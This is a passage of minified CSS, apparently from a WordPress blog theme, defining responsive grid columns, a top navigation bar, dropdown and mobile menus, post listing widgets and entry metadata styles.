(min-width:75em){.container{max-width:1175px;max-width:73.4375rem}}.container-fluid{padding-right:.9375rem;padding-left:.9375rem;margin-right:auto;margin-left:auto}.container-fluid:before,.container-fluid:after{display:table;content:" "}.container-fluid:after{clear:both}.row{margin-right:-25px;margin-right:-1.5625rem;margin-left:-25px;margin-left:-1.5625rem}.row:before,.row:after{display:table;content:" "}.row:after{clear:both}.col-xs-1,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9,.col-xs-10,.col-xs-11,.col-xs-12,.col-sm-1,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-10,.col-sm-11,.col-sm-12,.col-md-1,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-10,.col-md-11,.col-md-12,.col-lg-1,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-10,.col-lg-11,.col-lg-12,.col-xl-1,.col-xl-2,.col-xl-3,.col-xl-4,.col-xl-5,.col-xl-6,.col-xl-7,.col-xl-8,.col-xl-9,.col-xl-10,.col-xl-11,.col-xl-12{position:relative;min-height:1px;padding-right:25px;padding-right:1.5625rem;padding-left:25px;padding-left:1.5625rem}.col-xs-1,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9,.col-xs-10,.col-xs-11,.col-xs-12{float:left}.col-xs-1{width:8.333333%}.col-xs-2{width:16.666667%}.col-xs-3{width:25%}.col-xs-4{width:33.333333%}.col-xs-5{width:41.666667%}.col-xs-6{width:50%}.col-xs-7{width:58.333333%}.col-xs-8{width:66.666667%}.col-xs-9{width:75%}.col-xs-10{width:83.333333%}.col-xs-11{width:91.666667%}.col-xs-12{width:100%}.col-xs-pull-0{right:auto}.col-xs-pull-1{right:8.333333%}.col-xs-pull-2{right:16.666667%}.col-xs-pull-3{right:25%}.col-xs-pull-4{right:33.333333%}.col-xs-pull-5{right:41.666667%}.col-xs-pull-6{right:50%}.col-xs-pull-7{right:58.333333%}.col-xs-pull-8{right:66.666667%}.col-xs-pull-9{right:75%}.col-xs-pull-10{right:83.333333%}.col-xs-pull-11{right:91.666667%}.col-xs-pull-12{right:100%}.col-xs-push-0{left:auto}.col-xs-push-1{left:8.333333%}.col-xs-push-2{left:16.666667%}.col-xs-push-3{left:25%}.col-xs-push-4{left:33.333333%}.col-xs-push-5{left:41.666667%}.col-xs-push-6{left:50%}.col-xs-push-7{left:58.333333%}.col-xs-push-8{left:66.666667%}.col-xs-push-9{left:75%}.col-xs-push-10{left:83.333333%}.col-xs-push-11{left:91.666667%}.col-xs-push-12{left:100%}.col-xs-offset-0{margin-left:0}.col-xs-offset-1{margin-left:8.333333%}.col-xs-offset-2{margin-left:16.666667%}.col-xs-offset-3{margin-left:25%}.col-xs-offset-4{margin-left:33.333333%}.col-xs-offset-5{margin-left:41.666667%}.col-xs-offset-6{margin-left:50%}.col-xs-offset-7{margin-left:58.333333%}.col-xs-offset-8{margin-left:66.666667%}.col-xs-offset-9{margin-left:75%}.col-xs-offset-10{margin-left:83.333333%}.col-xs-offset-11{margin-left:91.666667%}.col-xs-offset-12{margin-left:100%}@media (min-width:34em){.col-sm-1,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-10,.col-sm-11,.col-sm-12{float:left}.col-sm-1{width:8.333333%}.col-sm-2{width:16.666667%}.col-sm-3{width:25%}.col-sm-4{width:33.333333%}.col-sm-5{width:41.666667%}.col-sm-6{width:50%}.col-sm-7{width:58.333333%}.col-sm-8{width:66.666667%}.col-sm-9{width:75%}.col-sm-10{width:83.333333%}.col-sm-11{width:91.666667%}.col-sm-12{width:100%}.col-sm-pull-0{right:auto}.col-sm-pull-1{right:8.333333%}.col-sm-pull-2{right:16.666667%}.col-sm-pull-3{right:25%}.col-sm-pull-4{right:33.333333%}.col-sm-pull-5{right:41.666667%}.col-sm-pull-6{right:50%}.col-sm-pull-7{right:58.333333%}.col-sm-pull-8{right:66.666667%}.col-sm-pull-9{right:75%}.col-sm-pull-10{right:83.333333%}.col-sm-pull-11{right:91.666667%}.col-sm-pull-12{right:100%}.col-sm-push-0{left:auto}.col-sm-push-1{left:8.333333%}.col-sm-push-2{left:16.666667%}.col-sm-push-3{left:25%}.col-sm-push-4{left:33.333333%}.col-sm-push-5{left:41.666667%}.col-sm-push-6{left:50%}.col-sm-push-7{left:58.333333%}.col-sm-push-8{left:66.666667%}.col-sm-push-9{left:75%}.col-sm-push-10{left:83.333333%}.col-sm-push-11{left:91.666667%}.col-sm-push-12{left:100%}.col-sm-offset-0{margin-left:0}.col-sm-offset-1{margin-left:8.333333%}.col-sm-offset-2{margin-left:16.666667%}.col-sm-offset-3{margin-left:25%}.col-sm-offset-4{margin-left:33.333333%}.col-sm-offset-5{margin-left:41.666667%}.col-sm-offset-6{margin-left:50%}.col-sm-offset-7{margin-left:58.333333%}.col-sm-offset-8{margin-left:66.666667%}.col-sm-offset-9{margin-left:75%}.col-sm-offset-10{margin-left:83.333333%}.col-sm-offset-11{margin-left:91.666667%}.col-sm-offset-12{margin-left:100%}}@media (min-width:48em){.col-md-1,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-10,.col-md-11,.col-md-12{float:left}.col-md-1{width:8.333333%}.col-md-2{width:16.666667%}.col-md-3{width:25%}.col-md-4{width:33.333333%}.col-md-5{width:41.666667%}.col-md-6{width:50%}.col-md-7{width:58.333333%}.col-md-8{width:66.666667%}.col-md-9{width:75%}.col-md-10{width:83.333333%}.col-md-11{width:91.666667%}.col-md-12{width:100%}.col-md-pull-0{right:auto}.col-md-pull-1{right:8.333333%}.col-md-pull-2{right:16.666667%}.col-md-pull-3{right:25%}.col-md-pull-4{right:33.333333%}.col-md-pull-5{right:41.666667%}.col-md-pull-6{right:50%}.col-md-pull-7{right:58.333333%}.col-md-pull-8{right:66.666667%}.col-md-pull-9{right:75%}.col-md-pull-10{right:83.333333%}.col-md-pull-11{right:91.666667%}.col-md-pull-12{right:100%}.col-md-push-0{left:auto}.col-md-push-1{left:8.333333%}.col-md-push-2{left:16.666667%}.col-md-push-3{left:25%}.col-md-push-4{left:33.333333%}.col-md-push-5{left:41.666667%}.col-md-push-6{left:50%}.col-md-push-7{left:58.333333%}.col-md-push-8{left:66.666667%}.col-md-push-9{left:75%}.col-md-push-10{left:83.333333%}.col-md-push-11{left:91.666667%}.col-md-push-12{left:100%}.col-md-offset-0{margin-left:0}.col-md-offset-1{margin-left:8.333333%}.col-md-offset-2{margin-left:16.666667%}.col-md-offset-3{margin-left:25%}.col-md-offset-4{margin-left:33.333333%}.col-md-offset-5{margin-left:41.666667%}.col-md-offset-6{margin-left:50%}.col-md-offset-7{margin-left:58.333333%}.col-md-offset-8{margin-left:66.666667%}.col-md-offset-9{margin-left:75%}.col-md-offset-10{margin-left:83.333333%}.col-md-offset-11{margin-left:91.666667%}.col-md-offset-12{margin-left:100%}}@media (min-width:62em){.col-lg-1,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-10,.col-lg-11,.col-lg-12{float:left}.col-lg-1{width:8.333333%}.col-lg-2{width:16.666667%}.col-lg-3{width:25%}.col-lg-4{width:33.333333%}.col-lg-5{width:41.666667%}.col-lg-6{width:50%}.col-lg-7{width:58.333333%}.col-lg-8{width:66.666667%}.col-lg-9{width:75%}.col-lg-10{width:83.333333%}.col-lg-11{width:91.666667%}.col-lg-12{width:100%}.col-lg-pull-0{right:auto}.col-lg-pull-1{right:8.333333%}.col-lg-pull-2{right:16.666667%}.col-lg-pull-3{right:25%}.col-lg-pull-4{right:33.333333%}.col-lg-pull-5{right:41.666667%}.col-lg-pull-6{right:50%}.col-lg-pull-7{right:58.333333%}.col-lg-pull-8{right:66.666667%}.col-lg-pull-9{right:75%}.col-lg-pull-10{right:83.333333%}.col-lg-pull-11{right:91.666667%}.col-lg-pull-12{right:100%}.col-lg-push-0{left:auto}.col-lg-push-1{left:8.333333%}.col-lg-push-2{left:16.666667%}.col-lg-push-3{left:25%}.col-lg-push-4{left:33.333333%}.col-lg-push-5{left:41.666667%}.col-lg-push-6{left:50%}.col-lg-push-7{left:58.333333%}.col-lg-push-8{left:66.666667%}.col-lg-push-9{left:75%}.col-lg-push-10{left:83.333333%}.col-lg-push-11{left:91.666667%}.col-lg-push-12{left:100%}.col-lg-offset-0{margin-left:0}.col-lg-offset-1{margin-left:8.333333%}.col-lg-offset-2{margin-left:16.666667%}.col-lg-offset-3{margin-left:25%}.col-lg-offset-4{margin-left:33.333333%}.col-lg-offset-5{margin-left:41.666667%}.col-lg-offset-6{margin-left:50%}.col-lg-offset-7{margin-left:58.333333%}.col-lg-offset-8{margin-left:66.666667%}.col-lg-offset-9{margin-left:75%}.col-lg-offset-10{margin-left:83.333333%}.col-lg-offset-11{margin-left:91.666667%}.col-lg-offset-12{margin-left:100%}}@media (min-width:75em){.col-xl-1,.col-xl-2,.col-xl-3,.col-xl-4,.col-xl-5,.col-xl-6,.col-xl-7,.col-xl-8,.col-xl-9,.col-xl-10,.col-xl-11,.col-xl-12{float:left}.col-xl-1{width:8.333333%}.col-xl-2{width:16.666667%}.col-xl-3{width:25%}.col-xl-4{width:33.333333%}.col-xl-5{width:41.666667%}.col-xl-6{width:50%}.col-xl-7{width:58.333333%}.col-xl-8{width:66.666667%}.col-xl-9{width:75%}.col-xl-10{width:83.333333%}.col-xl-11{width:91.666667%}.col-xl-12{width:100%}.col-xl-pull-0{right:auto}.col-xl-pull-1{right:8.333333%}.col-xl-pull-2{right:16.666667%}.col-xl-pull-3{right:25%}.col-xl-pull-4{right:33.333333%}.col-xl-pull-5{right:41.666667%}.col-xl-pull-6{right:50%}.col-xl-pull-7{right:58.333333%}.col-xl-pull-8{right:66.666667%}.col-xl-pull-9{right:75%}.col-xl-pull-10{right:83.333333%}.col-xl-pull-11{right:91.666667%}.col-xl-pull-12{right:100%}.col-xl-push-0{left:auto}.col-xl-push-1{left:8.333333%}.col-xl-push-2{left:16.666667%}.col-xl-push-3{left:25%}.col-xl-push-4{left:33.333333%}.col-xl-push-5{left:41.666667%}.col-xl-push-6{left:50%}.col-xl-push-7{left:58.333333%}.col-xl-push-8{left:66.666667%}.col-xl-push-9{left:75%}.col-xl-push-10{left:83.333333%}.col-xl-push-11{left:91.666667%}.col-xl-push-12{left:100%}.col-xl-offset-0{margin-left:0}.col-xl-offset-1{margin-left:8.333333%}.col-xl-offset-2{margin-left:16.666667%}.col-xl-offset-3{margin-left:25%}.col-xl-offset-4{margin-left:33.333333%}.col-xl-offset-5{margin-left:41.666667%}.col-xl-offset-6{margin-left:50%}.col-xl-offset-7{margin-left:58.333333%}.col-xl-offset-8{margin-left:66.666667%}.col-xl-offset-9{margin-left:75%}.col-xl-offset-10{margin-left:83.333333%}.col-xl-offset-11{margin-left:91.666667%}.col-xl-offset-12{margin-left:100%}}.screen-reader-text{clip:rect(1px,1px,1px,1px);position:absolute !important;height:1px;width:1px;overflow:hidden}.screen-reader-text:focus{background-color:#fff;border-radius:3px;box-shadow:0 0 2px 2px rgba(0,0,0,.6);clip:auto !important;color:#333;display:block;font-size:16px;font-weight:700;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}.alignleft{display:inline;float:left;margin-right:1.5em}.alignright{display:inline;float:right;margin-left:1.5em}.aligncenter{clear:both;display:block;margin-left:auto;margin-right:auto}.clear:before,.clear:after,.entry-content:before,.entry-content:after,.comment-content:before,.comment-content:after,.site-header:before,.site-header:after,.site-content:before,.site-content:after,.site-footer:before,.site-footer:after{content:"";display:table}.clear:after,.entry-content:after,.comment-content:after,.site-header:after,.site-content:after,.site-footer:after{clear:both}.wp-caption{margin-bottom:1.5em;max-width:100%}.wp-caption img[class*=wp-image-]{display:block;margin-left:auto;margin-right:auto}.wp-caption .wp-caption-text,.wp-caption .wp-caption-dd{margin:.8075em 0;font-style:italic}.wp-caption-text,.wp-caption-dd{text-align:center}.gallery{margin-bottom:1.5em}.gallery-item{display:inline-block;text-align:center;vertical-align:top;width:100%}.gallery-columns-2 .gallery-item{max-width:50%}.gallery-columns-2 .gallery-item img{width:100%;padding:.5px}.gallery-columns-3 .gallery-item{max-width:33.33%}.gallery-columns-3 .gallery-item img{width:100%;padding:.5px}.gallery-columns-4 .gallery-item{max-width:25%}.gallery-columns-4 .gallery-item img{width:100%;padding:.5px}.gallery-columns-5 .gallery-item{max-width:20%}.gallery-columns-5 .gallery-item img{width:100%;padding:.5px}.gallery-columns-6 .gallery-item{max-width:16.66%}.gallery-columns-6 .gallery-item img{width:100%;padding:.5px}.gallery-columns-7 .gallery-item{max-width:14.28%}.gallery-columns-8 .gallery-item{max-width:12.5%}.gallery-columns-9 .gallery-item{max-width:11.11%}.gallery-caption{display:block}.page-content .wp-smiley,.entry-content .wp-smiley,.comment-content .wp-smiley{border:none;margin-bottom:0;margin-top:0;padding:0}embed,iframe,object{max-width:100%}.ads-area{text-align:center;border:1px solid #e9e9e9;padding:12px}.ads-area .adv-title{position:relative}.ads-area .adv-title:before{position:absolute;top:6px;width:100%;height:1px;background:#e9e9e9;content:"";display:block;z-index:10}.ads-area .adv-title span{font-size:10px;text-transform:uppercase;letter-spacing:1.5px;font-weight:600;position:relative;top:-8px;background:#fff;z-index:50;padding:0 10px}.content-area .ads-area{padding:5px}.site-topbar{line-height:46px;background:#46a28d;box-shadow:0 5px 8px -1px rgba(0,0,0,.2);width:100%;color:#fff;position:relative;z-index:50}.site-topbar:after{content:"";display:block;height:1px;width:100%;position:absolute;bottom:0;background:rgba(0,0,0,.1);z-index:10}.site-topbar a{color:#fff}.site-topbar ul{margin:0;padding:0;list-style:none}.site-topbar .home-menu a{padding:0 20px;text-align:center;display:block;width:56px;float:left;position:relative;margin-right:1px}.site-topbar .home-menu a i{font-size:19px;position:relative;top:0}.site-topbar .home-menu a:hover{background:#fff}.site-topbar .home-menu a:hover i{color:#46a28d}.site-topbar .home-menu a:before{content:"";display:block;height:100%;width:1px;position:absolute;bottom:1px;left:-2px;background:rgba(255,255,255,.15);z-index:10}.site-topbar .home-menu a:after{content:"";display:block;height:100%;width:1px;position:absolute;bottom:1px;left:-1px;background:rgba(0,0,0,.1);z-index:10}.topbar-left{margin-left:1px}.topbar-right{margin-right:1px}.topbar-elements{margin:0;padding:0;position:relative}.topbar-elements:before{content:"";display:block;height:100%;width:1px;position:absolute;bottom:1px;right:-2px;background:rgba(255,255,255,.15);z-index:10}.topbar-elements:after{content:"";display:block;height:100%;width:1px;position:absolute;bottom:1px;right:-1px;background:rgba(0,0,0,.1);z-index:10}.topbar-elements li{position:relative;padding:0 22px;font-family:"Raleway",Helvetica,Arial,sans-serif;font-size:13px;font-weight:600;letter-spacing:.4px;text-decoration:none;text-transform:uppercase;z-index:50;-webkit-transition:all .2s ease-out 0s;transition:all .2s ease-out 0s;display:block;float:left}.topbar-elements li i{position:relative;top:-1px}.topbar-elements li span{margin-left:7px}@media (max-width:33.9em){.topbar-elements li span{display:none}}.topbar-elements li:hover{background:#fff;color:#46a28d}.topbar-elements li:hover span,.topbar-elements li:hover i{color:#46a28d}.topbar-elements li:hover .dropdown-content{display:block}.topbar-elements li:before{content:"";display:block;height:100%;width:1px;position:absolute;bottom:1px;left:-2px;background:rgba(255,255,255,.15);z-index:10}.topbar-elements li:after{content:"";display:block;height:100%;width:1px;position:absolute;bottom:1px;left:-1px;background:rgba(0,0,0,.1);z-index:10}.topbar-elements .dropdown-content{display:none;position:absolute;right:0;padding:20px;background:#fff;box-shadow:0 1px 1px rgba(0,0,0,.25);color:#494949;min-width:300px}.topbar-elements .search-form input[type=search]{padding:9px 10px}.topbar-elements .search-form .search-submit{line-height:15px;top:3px;padding:11px 20px}.search-form{overflow:hidden;position:relative;margin-bottom:0}.search-form label{margin:0;width:100%;line-height:1}.search-form input[type=search]{box-sizing:border-box;width:100%;position:relative}.search-form input{line-height:18px}.search-form .search-submit{position:absolute;right:0;top:0;padding:11px 20px 12px;border-top-left-radius:0;border-bottom-left-radius:0}.site-header{margin-top:40px;margin-top:2.5rem}.site-header .site-branding{width:100%;text-align:center}.site-header .site-branding .site-title{font-size:40px;font-size:2.5rem;font-family:"Raleway",Helvetica,Arial,sans-serif;color:#333;font-weight:600;text-transform:uppercase;margin-bottom:7px;margin-bottom:.4375rem;line-height:1.1}.site-header .site-branding .site-title a{color:#333}.site-header .site-branding .site-title a:hover{color:#46a28d}.site-header .site-branding .site-description{color:#888;font-style:italic;font-weight:500;font-size:12px;text-transform:uppercase;letter-spacing:1px}.footer-shadow{margin:0 auto;text-align:center}@media (max-width:47.9em){.footer-shadow{display:none}}.site-footer{padding:20px 0 50px;padding:1.25rem 0 3.125rem;text-align:center}@media (max-width:47.9em){.site-footer{padding:40px 0 40px;padding:2.5rem 0 2.5rem}}.site-footer .site-info{font-size:13px;font-size:.8125rem;color:#999}.site-footer .site-info p{margin-bottom:4px}.footer-navigation ul{margin:0;padding:0;list-style:none}.footer-navigation ul li{display:inline-block;margin:0 15px 15px}.footer-navigation ul li a{font-size:16px;font-size:1rem;font-family:"Raleway",Helvetica,Arial,sans-serif;font-weight:500}.footer-navigation ul li a:hover{text-decoration:none}.ft-menu,.ft-menu *{margin:0;padding:0;list-style:none;display:none}@media (min-width:62em){.ft-menu,.ft-menu *{display:block}}.ft-menu{float:right}.ft-menu ul{position:absolute;display:none;top:100%;left:0;z-index:80}.ft-menu ul ul{top:0;left:100%;padding-left:1px;z-index:90}.ft-menu li{position:relative}.ft-menu>li{float:left}.ft-menu li:hover>ul,.ft-menu li.sfHover>ul{display:block}.ft-menu a{display:block;position:relative}.ft-menu{position:relative}.ft-menu:before{content:"";display:block;height:100%;width:1px;position:absolute;bottom:1px;right:-1px;background:rgba(255,255,255,.15);z-index:10}.ft-menu:after{content:"";display:block;height:100%;width:1px;position:absolute;bottom:1px;right:0;background:rgba(0,0,0,.1);z-index:10}.ft-menu ul{min-width:14em;*width:14em;border-top:none;box-shadow:0 1px 1px rgba(0,0,0,.25)}.ft-menu ul ul{border-top:1px solid #e9e9e9;margin-top:-1px}.ft-menu li{white-space:nowrap;*white-space:normal;-webkit-transition:background .2s;transition:background .2s}.ft-menu>li{margin-right:1px}.ft-menu>li:before{content:"";display:block;height:100%;width:1px;position:absolute;bottom:1px;left:-2px;background:rgba(255,255,255,.15);z-index:10}.ft-menu>li:after{content:"";display:block;height:100%;width:1px;position:absolute;bottom:1px;left:-1px;background:rgba(0,0,0,.1);z-index:10}.ft-menu li:hover{-webkit-transition:none;transition:none}.ft-menu a{color:#fff;font-family:"Raleway",Helvetica,Arial,sans-serif;padding-left:22px;padding-right:22px;font-size:13px;font-weight:600;letter-spacing:.4px;text-transform:uppercase;text-decoration:none;zoom:1;z-index:50}.ft-menu a:hover{color:#46a28d;background:#fff}.ft-menu ul li{line-height:30px;border-bottom:1px solid #e9e9e9}.ft-menu ul li a{padding:10px 23px;color:#888;font-size:16px;font-weight:500;text-transform:none;background:#fff;letter-spacing:0}.ft-menu ul li a:hover{color:#46a28d}.ft-menu ul li.current-menu-item>a{color:#46a28d}.ft-menu ul li.menu-item-has-children>a,.ft-menu ul li.page_item_has_children>a{padding-right:28px;*padding-right:22px;}.ft-menu ul li.menu-item-has-children>a:after,.ft-menu ul li.page_item_has_children>a:after{content:"";position:absolute;top:50%;right:10px;margin-top:-14px;height:0;width:0;border:6px solid transparent;border-top-color:#eee;border-top-color:rgba(0,0,0,.3)}.ft-menu ul li.menu-item-has-children>a:after,.ft-menu ul li.page_item_has_children>a:after{margin-top:-5px;margin-right:0;border-color:transparent;border-left-color:#ddd;border-left-color:rgba(0,0,0,.2)}.nav-toggle{display:none;float:left;position:relative}@media (max-width:61.9em){.nav-toggle{display:inline-block}}.nav-toggle:before{content:"";display:block;height:100%;width:1px;position:absolute;bottom:1px;right:-2px;background:rgba(255,255,255,.15);z-index:10}.nav-toggle:after{content:"";display:block;height:100%;width:1px;position:absolute;bottom:1px;right:-1px;background:rgba(0,0,0,.1);z-index:10}#nav-toggle{position:relative;width:56px;white-space:nowrap;color:transparent;-webkit-transition:all 0s ease-out 0s;transition:all 0s ease-out 0s;display:inline-block;float:left}#nav-toggle:before{content:"";display:block;height:100%;width:1px;position:absolute;bottom:1px;left:-2px;background:rgba(255,255,255,.15);z-index:10}#nav-toggle:after{content:"";display:block;height:100%;width:1px;position:absolute;bottom:1px;left:-1px;background:rgba(0,0,0,.1);z-index:10}#nav-toggle span{position:absolute;top:52%;left:18px;margin-top:-2px;-webkit-transition:background .2s;transition:background .2s;display:inline-block;height:2px;width:20px;background:#fff;-webkit-transition:all 0s ease-out 0s;transition:all 0s ease-out 0s}#nav-toggle span:before{top:-6px}#nav-toggle span:after{top:6px}#nav-toggle span:before,#nav-toggle span:after{position:absolute;display:inline-block;height:2px;width:20px;background:#fff;content:'';right:0;-webkit-transform:translateZ(0);-ms-transform:translateZ(0);transform:translateZ(0);-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-transform-origin:0% 50%;-ms-transform-origin:0% 50%;transform-origin:0% 50%;-webkit-transition:-webkit-transform .2s;transition:-webkit-transform .2s;transition:transform .2s;transition:transform .2s,-webkit-transform .2s}#nav-toggle:hover{background:#fff;-webkit-transition:all 0s ease-out 0s;transition:all 0s ease-out 0s}#nav-toggle:hover span{background:#46a28d}#nav-toggle:hover span:before,#nav-toggle:hover span:after{background:#46a28d}#nav-toggle.nav-is-visible{background:#fff}#nav-toggle.nav-is-visible:hover span{background:#fff}#nav-toggle.nav-is-visible span:before{-webkit-transform:translateX(3px) translateY(-2px) rotate(45deg);-ms-transform:translateX(3px) translateY(-2px) rotate(45deg);transform:translateX(3px) translateY(-2px) rotate(45deg)}#nav-toggle.nav-is-visible span:after{-webkit-transform:translateX(3px) translateY(0px) rotate(-45deg);-ms-transform:translateX(3px) translateY(0px) rotate(-45deg);transform:translateX(3px) translateY(0px) rotate(-45deg)}#nav-toggle.nav-is-visible span:before,#nav-toggle.nav-is-visible span:after{background:#46a28d}.mobile-navigation{box-shadow:0 2px 2px rgba(0,0,0,.1);display:none;overflow:hidden}.mobile-navigation ul{margin:0;padding:0;list-style:none}.mobile-navigation ul li{position:relative}.mobile-navigation ul li a{padding:11px 15px 10px;display:block;color:#888;font-size:16px;font-family:"Raleway",Helvetica,Arial,sans-serif;font-weight:500;text-transform:none;background:#fff;letter-spacing:0;border-bottom:1px solid #e9e9e9}.mobile-navigation ul li a:hover{color:#46a28d;text-decoration:none;background:#f8f9f9}.mobile-navigation ul li li a{padding-left:35px;position:relative}.mobile-navigation ul li li a:before{content:"-";color:#888;display:block;position:absolute;left:15px;top:9px;font-weight:100}.mobile-navigation ul li li li a{padding-left:55px}.mobile-navigation ul li li li a:before{left:30px}.mobile-navigation ul ul{display:none}.mobile-navigation .nav-toggle-subarrow{display:block;color:#999;border-left:1px solid #e9e9e9;font-weight:400;position:absolute;top:0;right:0;cursor:pointer;text-align:center;padding:6px 20px 6px;z-index:10;font-size:22px}.mobile-navigation .nav-toggle-dropdown>.nav-toggle-subarrow .fa-angle-down:before{content:"\f106" !important}.mobile-navigation .nav-toggle-dropdown>ul{display:block !important}@media (max-width:61.9em){.mobile-navigation.mobile-nav-open{display:block}}.home-sidebar{margin-bottom:45px;margin-bottom:2.8125rem}.home-sidebar .home-widget{margin-bottom:45px;margin-bottom:2.8125rem}.home-sidebar .home-widget:last-of-type{margin-bottom:0}.home-sidebar.home-sidebar-2-3{margin-bottom:0}.home-sidebar.home-sidebar-4{margin-bottom:15px;margin-bottom:.9375rem}.entry-thumb{position:relative}.entry-excerpt{margin-top:17px;margin-top:1.0625rem;font-size:14px;font-size:.875rem;color:#777}article.sticky .entry-title{padding-left:15px;padding-left:.9375rem;position:relative;hyphens:auto}article.sticky .entry-title:before{content:"\f08d";font-family:FontAwesome;display:block;font-size:16px;font-size:1rem;color:#494949;position:absolute;top:4px;left:0}.entry-category{position:absolute;top:0;left:0;background:rgba(0,0,0,.7);color:#fff;font-size:12px;font-size:.75rem;letter-spacing:.3px;text-transform:uppercase;font-weight:600;padding:1px 10px}.entry-category:hover{background:#46a28d;text-decoration:none;color:#fff}.block1_grid .entry-category{bottom:0;left:0;top:auto}.category .entry-category{display:none}.block1_list article{padding-bottom:25px;padding-bottom:1.5625rem;border-bottom:1px solid #e9e9e9;margin-bottom:25px;margin-bottom:1.5625rem;position:relative}.block1_list article:hover .entry-title a{color:#46a28d;hyphens:auto}.block1_list article:last-of-type{border-bottom:none;padding-bottom:0}.block1_list .entry-thumb{position:absolute;left:0;top:0;max-width:250px;max-width:15.625rem}@media (max-width:47.9em){.block1_list .entry-thumb{max-width:120px;max-width:7.5rem}}@media (max-width:47.9em){.block1_list .entry-thumb{max-width:80px;max-width:5rem}}.block1_list .entry-detail{margin-left:275px;margin-left:17.1875rem}@media (min-width:48em){.block1_list .entry-detail{min-height:170px;min-height:10.625rem}}@media (max-width:47.9em){.block1_list .entry-detail{margin-left:145px;margin-left:9.0625rem}}@media (max-width:47.9em){.block1_list .entry-detail{margin-left:105px;margin-left:6.5625rem}}.block1_list .entry-detail.no-thumbnail{margin-left:0;min-height:auto}.block1_list .entry-title{font-weight:600;hyphens:auto;font-size:22px;font-size:1.375rem;margin-bottom:3px;margin-bottom:.1875rem}@media (max-width:47.9em){.block1_list .entry-title{font-size:19px;font-size:1.1875rem}}@media (max-width:47.9em){.block1_list .entry-excerpt{display:none}}.block1_grid article{padding-bottom:25px;padding-bottom:1.5625rem;position:relative}.block1_grid article:hover .entry-title a{color:#46a28d;hyphens:auto}.block1_grid article:last-of-type{border-bottom:none}.block1_grid .entry-thumb{margin-bottom:15px;margin-bottom:.9375rem}@media (max-width:47.9em){.block1_grid .entry-thumb img{width:100%}}.block1_grid .entry-title{hyphens:auto;font-weight:600;font-size:20px;font-size:1.25rem;margin-bottom:3px;margin-bottom:.1875rem}@media (max-width:47.9em){.block1_grid .entry-title{font-size:19px;font-size:1.1875rem}}.block1_grid .entry-excerpt{margin-top:14px;margin-top:.875rem}.block2_widget .slider-item{position:relative}.block2_widget .slider-thumb a{position:relative;display:block}.block2_widget .slider-thumb a img{width:100%}.block2_widget .slider-content .meta-category{text-transform:uppercase;padding:1px 7px;padding:.0625rem .4375rem;font-size:13px;font-size:.8125rem;font-family:"Raleway",Helvetica,Arial,sans-serif;background:#46a28d;font-weight:600;display:inline-block;margin-bottom:10px}.block2_widget .slider-content .meta-category a{color:#fff;letter-spacing:.7px}@media (min-width:48em){.block2_widget .slider-content{background:transparent linear-gradient(to bottom,transparent 0%,rgba(0,0,0,.8) 100%) repeat scroll 0 0;position:absolute;bottom:0;width:100%;padding:25px;padding:1.5625rem}.block2_widget .slider-content .slider-title{margin-bottom:0}.block2_widget .slider-content .slider-title a{color:#fff;font-weight:900}}@media (max-width:47.9em){.block2_widget .slider-content{margin-top:20px;margin-top:1.25rem}.block2_widget .slider-content .slider-title{margin-bottom:5px}}.block2_widget .slider-content .slider-meta{margin-top:5px;margin-top:.3125rem}.block2_widget .slider-content .slider-meta .comments-link{float:none}@media (min-width:48em){.block2_widget .slider-content .slider-meta .entry-meta{color:#fff}.block2_widget .slider-content .slider-meta a{color:#fff}}.block2_widget .slick-dots{margin:0;padding:0;list-style:none;position:absolute;bottom:23px;right:20px}@media (max-width:47.9em){.block2_widget .slick-dots{top:10px;right:15px}}.block2_widget .slick-dots li{cursor:pointer;display:inline-block;height:10px;margin:0 3px;padding:0;position:relative;width:10px}.block2_widget .slick-dots li button{background:rgba(255,255,255,.6);border-radius:100px;border:0 none;color:transparent;cursor:pointer;display:block;font-size:0;height:10px;line-height:0;outline:medium none;padding:2px;width:10px}.block2_widget .slick-dots li.slick-active button{background:rgba(255,255,255,.9)}.block3_widget .block-item{margin-bottom:25px;margin-bottom:1.5625rem;position:relative}.block3_widget .block-thumb{position:absolute;top:3px;left:0}.block3_widget .block-content{margin-left:110px;min-height:63px}.block3_widget .block-content .block-title{font-weight:600;margin-bottom:0;hyphens:auto}.block3_widget .block-content .block-meta{line-height:1;margin-top:8px;font-size:11px;font-size:.6875rem;color:#999}.single .entry-header .entry-title{margin-bottom:5px;hyphens:auto}.single .entry-thumb{margin-top:25px;margin-top:1.5625rem}.page-header{padding-bottom:30px;padding-bottom:1.875rem}.page-header .page-title{margin-bottom:0;font-size:35px;font-size:2.1875rem;font-weight:500}.page-header .taxonomy-description{margin-top:2px;margin-top:.125rem;margin-bottom:0;margin-bottom:0}.page-header .taxonomy-description p{margin-bottom:0;margin-bottom:0}.entry-meta{color:#999;font-size:12px;font-size:.75rem}.entry-meta span{margin-right:12px;margin-right:.75rem}.entry-meta a{color:#999}.entry-meta a:hover{text-decoration:none}.entry-meta .author a{font-weight:700;color:#333}.entry-meta .comments-link{float:right;margin-right:0;font-size:12px;font-size:.75rem}.entry-meta .comments-link i{margin-right:2px;position:relative;top:-1px}.entry-meta a:hover{color:#46a28d}.entry-taxonomies{font-size:13px;font-size:.8125rem;line-height:25px}.entry-taxonomies span{float:left;padding:0 13px;padding:0 .8125rem;font-size:11px;font-size:.6875rem;margin-right:4px;margin-right:.25rem;font-weight:600;background:#46a28d;color:#fff;text-transform:uppercase}.entry-taxonomies 